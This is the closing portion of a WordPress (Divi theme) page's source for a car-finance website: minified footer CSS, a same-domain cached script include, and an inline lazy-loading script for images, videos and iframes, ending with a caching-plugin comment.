.et_pb_social_media_follow_network_0_tb_footer .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon:before{font-size:19px;line-height:38px;height:38px;width:38px}.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon,.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon,.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon,.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon{height:38px;width:38px}.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon .icon:before{color:#FFFFFF}.et_pb_text_6_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_7_tb_footer.et_pb_text,.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_5_tb_footer.et_pb_text,.et_pb_text_1_tb_footer.et_pb_text{color:#12308F!important}.et_pb_text_1_tb_footer,.et_pb_text_3_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_5_tb_footer{font-family:'Croogla 4F',Helvetica,Arial,Lucida,sans-serif;font-size:20px;margin-bottom:24px!important}.et_pb_text_7_tb_footer h6,.et_pb_text_1_tb_footer h6,.et_pb_text_3_tb_footer h6,.et_pb_text_6_tb_footer h6,.et_pb_text_5_tb_footer h6,.et_pb_text_2_tb_footer h6{font-size:20px;color:#004689!important}.et_pb_menu_2_tb_footer.et_pb_menu,.et_pb_menu_3_tb_footer.et_pb_menu,.et_pb_menu_0_tb_footer.et_pb_menu,.et_pb_menu_1_tb_footer.et_pb_menu{background-color:#ffffff}.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_1_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_3_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_3_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_3_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_2_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_2_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_2_tb_footer.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_2_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_2_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_3_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_3_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_2_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_2_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_3_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_3_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_2_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_2_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_2_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_2_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_3_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_3_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_3_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_3_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button{color:#7EBEC5}.et_pb_blog_1_tb_footer .et_pb_post .entry-title a,.et_pb_blog_1_tb_footer .not-found-title,.et_pb_blog_0_tb_footer .et_pb_post .entry-title a,.et_pb_blog_0_tb_footer .not-found-title{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif!important}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-right:40px;padding-bottom:0px;padding-left:40px}.et_pb_image_1_tb_footer{text-align:left;margin-left:0}.et_pb_row_3_tb_footer.et_pb_row{margin-top:0px!important}.et_pb_text_7_tb_footer,.et_pb_text_6_tb_footer{font-family:'Croogla 4F',Helvetica,Arial,Lucida,sans-serif;font-size:20px;margin-top:50px!important;margin-bottom:24px!important}.et_pb_blog_1_tb_footer .et_pb_post .entry-title,.et_pb_blog_1_tb_footer .not-found-title{font-size:14px!important}.et_pb_section_2_tb_footer.et_pb_section{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#004689!important}.et_pb_row_4_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_4_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4_tb_footer.et_pb_row,.et_pb_row_5_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_5_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5_tb_footer.et_pb_row{width:100%;max-width:1300px}.et_pb_text_9_tb_footer.et_pb_text,.et_pb_text_8_tb_footer.et_pb_text,.et_pb_text_10_tb_footer.et_pb_text,.et_pb_text_11_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_8_tb_footer,.et_pb_text_10_tb_footer{font-family:'',sans-serif;padding-top:5px!important;padding-bottom:5px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_9_tb_footer,.et_pb_text_11_tb_footer{font-family:'',sans-serif;padding-top:5px!important;padding-bottom:5px!important;margin-top:0px!important;margin-bottom:0px!important;a{color:unset}a:hover{color:#eaae17}}.et_pb_social_media_follow_network_2_tb_footer a.icon,.et_pb_social_media_follow_network_3_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon,.et_pb_social_media_follow_network_0_tb_footer a.icon{background-color:#12308f!important}.et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon a.icon{border-radius:50px 50px 50px 50px}.et_pb_social_media_follow_network_3_tb_footer,.et_pb_social_media_follow_network_2_tb_footer,.et_pb_social_media_follow_network_1_tb_footer,.et_pb_social_media_follow_network_0_tb_footer{margin-right:10px!important}.et_pb_section_0_tb_footer{width:1330px;max-width:100%;margin-left:auto!important;margin-right:auto!important}.et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_2_tb_footer.et_pb_row{margin-top:0px!important;margin-bottom:0px!important;margin-left:0px!important;margin-right:auto!important}.et_pb_blurb_2_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_0_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_1_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_5_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_4_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_3_tb_footer.et_pb_blurb.et_pb_module{margin-left:0px!important;margin-right:auto!important}.et_pb_section_1_tb_footer{max-width:1300px;margin-left:auto!important;margin-right:auto!important}.et_pb_row_5_tb_footer.et_pb_row,.et_pb_row_4_tb_footer.et_pb_row{padding-top:0px!important;padding-right:40px!important;padding-bottom:0px!important;padding-left:40px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-right:40px;padding-bottom:0px;padding-left:40px}@media only screen and (min-width:981px){.et_pb_section_1_tb_footer,.et_pb_row_5_tb_footer{display:none!important}.et_pb_image_1_tb_footer{width:150px}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer.et_pb_section{padding-right:20px;padding-left:20px}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px}.et_pb_image_1_tb_footer{width:150px}.et_pb_row_4_tb_footer.et_pb_row,.et_pb_row_5_tb_footer.et_pb_row{margin-left:auto!important;margin-right:auto!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0_tb_footer,.et_pb_row_4_tb_footer{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer.et_pb_section{padding-right:20px;padding-left:20px}.et_pb_section_0_tb_footer,.et_pb_row_4_tb_footer{display:none!important}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px}.et_pb_image_1_tb_footer{width:200px}.et_pb_row_4_tb_footer.et_pb_row,.et_pb_row_5_tb_footer.et_pb_row{margin-left:auto!important;margin-right:auto!important}}.footer-nav__2col{display:flex important;flex-direction:row!important}.quick-links__container{display:flex;flex-direction:column}.quick-links__container .quick-links__wrapper{display:flex;flex-direction:column}.quick-links__wrapper ul{display:flex;flex-direction:column;gap:12px}.quick-links__wrapper ul{display:flex;flex-direction:column;gap:12px}.latest__news{display:flex;flex-direction:column}.latest__news.post-image-wrapper,.latest__news.post-content,.latest__news.post-meta{display:none!important}.latest__news article{margin-bottom:12px!important;flex-direction:column}.footer-nav__2col{display:flex important;flex-direction:row!important}.quick-links__wrapper ul{display:flex;flex-direction:column;gap:12px}.quick-links__wrapper ul{display:flex;flex-direction:column;gap:12px}.latest__news{display:flex;flex-direction:column}.latest__news.post-image-wrapper,.latest__news.post-content,.latest__news.post-meta{display:none!important}.latest__news article{margin-bottom:12px!important}@font-face{font-family:;font-display:swap;src:url('https://fincar.com.au/wp-content/uploads/et-fonts/Croogla-4F.ttf') format("truetype")}.footer-nav__2col{display:flex important;flex-direction:row!important}.quick-links__container{display:flex;flex-direction:column}.quick-links__container .quick-links__wrapper{display:flex;flex-direction:column}.quick-links__wrapper ul{display:flex;flex-direction:column;gap:12px}.quick-links__wrapper ul{display:flex;flex-direction:column;gap:12px}.latest__news{display:flex;flex-direction:column}.latest__news.post-image-wrapper,.latest__news.post-content,.latest__news.post-meta{display:none!important}.latest__news article{margin-bottom:12px!important;flex-direction:column}.footer-nav__2col{display:flex important;flex-direction:row!important}.quick-links__wrapper ul{display:flex;flex-direction:column;gap:12px}.quick-links__wrapper ul{display:flex;flex-direction:column;gap:12px}.latest__news{display:flex;flex-direction:column}.latest__news.post-image-wrapper,.latest__news.post-content,.latest__news.post-meta{display:none!important}.latest__news article{margin-bottom:12px!important}</style>	
	<script src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/cache/w3-cache/js/custom_js_after_load.js" type="lazyJs"></script><script>const w3IsMobile=window.innerWidth<768?1:0,rootMargin="0px 0px "+w3LazyloadByPx+"px 0px",windowHeight=window.innerHeight;function w3EventsOnEndJs(){if(!document.getElementsByTagName("html")[0].classList.contains("jsload"))return void setTimeout(w3EventsOnEndJs,100);w3Bglazyload=0;w3LazyLoadResource([].slice.call(document.querySelectorAll("img[data-class='LazyLoad']")),"img"),setTimeout(function(){w3LazyLoadResource([].slice.call(document.querySelectorAll("div[data-BgLz='1'], section[data-BgLz='1']")),"bgImg")},1e3)}let w3LoadResource={},lazyObserver={};function w3LazyLoadResource(e,t){"IntersectionObserver"in window?(lazyObserver[t]=new IntersectionObserver(function(e,a){e.forEach(function(e){const a=document.body.getBoundingClientRect();(e.isIntersecting||(0!=a.top||-1!=window.w3Html.class.indexOf("w3_start"))&&e.boundingClientRect.top-windowHeight+a.top<w3LazyloadByPx)&&w3LoadResource[t](e.target)})},{rootMargin:rootMargin,scrollMargin:rootMargin,threshold:0}),setTimeout(()=>{e.forEach(function(e){"DIV"!=e.tagName&&"SECTION"!=e.tagName&&"IFRAMELAZY"!=e.tagName&&"IFRAME"!=e.tagName||1==e.getAttribute("data-BgLz")&&e.setAttribute("data-BgLz",2),lazyObserver[t].observe(e)})},10)):e.forEach(function(e){setTimeout(()=>{w3LoadResource["rl"+t](e)},10)})}function w3EventsOnStartJs(){convertToVideoTag(document.getElementsByTagName("videolazy")),loadVideos(),convertToIframes([].slice.call(document.querySelectorAll("iframelazy[data-class='LazyLoad']"))),setInterval(function(){startLazyLoad(),loadVideos()},1e3)}function loadVideos(){w3LazyLoadResource([].slice.call(document.querySelectorAll("video[data-class='LazyLoad'], audio[data-class='LazyLoad']")),"video")}function convertToIframes(e){e.forEach(function(e){var t,a=document.createElement("iframe");for(t=e.attributes.length-1;t>=0;--t)a.attributes.setNamedItem(e.attributes[t].cloneNode());a.src=e.dataset.src,e.parentNode.replaceChild(a,e),delete a.dataset.class}),w3LazyLoadResource(e=[].slice.call(document.querySelectorAll("iframe[data-class='LazyLoad']")),"iframe")}function startImgLazyLoad(){w3LazyLoadResource([].slice.call(document.querySelectorAll("img[data-class='LazyLoad'],img[src*='data:image/svg']")),"img"),w3LazyLoadResource([].slice.call(document.querySelectorAll("picture[data-class='LazyLoad']")),"picture")}function startLazyLoad(){startImgLazyLoad(),bgsLoad()}function bgsLoad(){w3LazyLoadResource(document.querySelectorAll("div[data-BgLz='1'], section[data-BgLz='1'], iframelazy[data-BgLz='1'], iframe[data-BgLz='1']"),"bgImg"),w3LoadResource.rlbgImg()}function lazyloadVideo(e){if(void 0===e.getElementsByTagName("source")[0])setTimeout(()=>{lazyloadVideoSource(e)},10);else for(var t=e.getElementsByTagName("source"),a=0;a<t.length;a++){var o=t[a];setTimeout(()=>{lazyloadVideoSource(o)},10)}}function lazyloadVideoSource(e){var t=e.getAttribute("data-src")?e.getAttribute("data-src"):e.src,a=e.getAttribute("data-srcset")?e.getAttribute("data-srcset"):"";null!=e.srcset&""!=e.srcset&&(e.srcset=a),void 0===e.getElementsByTagName("source")[0]?("SOURCE"==e.tagName?(e.src=t,e.parentNode.load(),null!==e.parentNode.getAttribute("autoplay")&&e.parentNode.play()):(e.src=t,e.load(),null!==e.getAttribute("autoplay")&&e.play()),"string"==typeof e.parentNode.src&&(e.parentNode.src=e.src)):e.parentNode.src=t,delete e.dataset.class}function convertToVideoTag(e){const t=e.length>0?e[0]:"";if(t){delete e[0];var a,o=document.createElement("video");for(a=t.attributes.length-1;a>=0;--a)o.attributes.setNamedItem(t.attributes[a].cloneNode());o.innerHTML=t.innerHTML,t.parentNode.replaceChild(o,t),"string"==typeof o.getAttribute("data-poster")&&o.setAttribute("poster",o.getAttribute("data-poster")),setTimeout(()=>{convertToVideoTag(e)},10)}}function loadAllLazyImages(){document.querySelectorAll('img[loading="lazy"]').forEach(e=>{e.dataset.src&&(e.src=e.dataset.src),e.loading="eager"})}w3LoadResource.rlvideo=function(e){lazyloadVideo(e),delete e.dataset.class},w3LoadResource.video=function(e){lazyloadVideo(e),delete e.dataset.class,lazyObserver.video.unobserve(e)},w3LoadResource.iframe=function(e){e.src=null!=e.dataset.src?e.dataset.src:e.src,delete e.dataset.class,lazyObserver.iframe.unobserve(e)},w3LoadResource.rliframe=function(e){e.src=e.dataset.src?e.dataset.src:e.src,delete e.dataset.class},w3LoadResource.bgImg=function(e){e.removeAttribute("data-BgLz"),lazyObserver.bgImg.unobserve(e)},w3LoadResource.rlbgImg=function(e){const t=document.getElementById("w3_bg_load");null!==t&&t.remove()},w3LoadResource.picture=function(e){const t=e.querySelectorAll("source");e.removeAttribute("data-class");const a=e.querySelector("img");t.forEach(e=>{e.setAttribute("fetchpriority","high"),e.dataset.srcset&&(e.srcset=e.dataset.srcset,e.removeAttribute("data-srcset"))}),w3LoadImg(a),lazyObserver.img.unobserve(e)},w3LoadImg=function(e){e.setAttribute("fetchpriority","high"),w3IsMobile&&e.getAttribute("data-mob-src")?e.src=e.getAttribute("data-mob-src"):e.src=e.dataset.src?e.dataset.src:e.src,e.dataset.srcset&&(e.srcset=e.dataset.srcset),e.removeAttribute("data-srcset"),e.removeAttribute("data-src")},w3LoadResource.img=function(e){w3LoadImg(e),lazyObserver.img.unobserve(e)},w3LoadResource.rlimg=function(e){e.src=e.dataset.src?e.dataset.src:e.src,e.srcset=e.dataset.srcset?e.dataset.srcset:e.srcset,delete e.dataset.class},setTimeout(()=>{startLazyLoad()},100),"function"==typeof w3BeforeLoad&&w3BeforeLoad(),window.addEventListener("beforeprint",()=>{loadAllLazyImages()});</script></body>
</html>
<!-- Cache Created By Makfast Pro at 2026-01-19 09:58:01 UTC in 0.88 secs-->